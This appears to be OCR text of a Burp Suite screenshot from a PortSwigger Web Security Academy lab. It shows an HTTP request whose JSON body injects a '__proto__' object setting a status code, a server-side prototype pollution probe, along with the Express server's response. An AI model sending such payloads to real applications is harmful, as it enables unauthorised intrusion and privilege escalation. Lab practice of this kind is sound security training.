 Send Cancel < > Target: https://0a1d0037031b75c78109612b00c10013.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a1d0037031b75c78109612b00c10013.web-security-academy.net
3 Cookie: session=sgeWYkyB3ImF6gQ6fJJdh15PnP9t9po9
4 Content-Length: 206
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Origin:
https://0a1d0037031b75c78109612b00c10013.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a1d0037031b75c78109612b00c10013.web-security-academy.n
et/my-account
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"sgeWYkyB3ImF6gQ6fJJdh15PnP9t9po9",
21 "__proto__":{
22 "status":555
23 }
}
Search 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Mon, 12 Jun 2023 15:18:32 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}
Search 0 matches